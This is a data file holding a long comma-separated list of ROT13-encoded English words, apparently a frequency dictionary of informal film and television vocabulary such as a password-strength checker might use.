borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq